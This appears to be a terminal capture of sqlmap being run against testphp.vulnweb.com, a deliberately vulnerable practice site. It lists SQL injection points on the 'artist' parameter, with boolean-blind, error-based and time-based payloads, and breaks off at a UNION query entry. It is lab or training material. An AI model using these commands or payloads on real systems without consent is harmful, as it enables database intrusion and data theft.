 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.11#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 05:49:47 /2025-05-29/
[05:49:47] [INFO] resuming back-end DBMS 'mysql'
[05:49:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 5471=5471
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=1 AND GTID_SUBSET(CONCAT(0x71787a6a71,(SELECT (ELT(1222=1222,1))),0x7178706271),1222)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 2097 FROM (SELECT(SLEEP(5)))FEyV)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns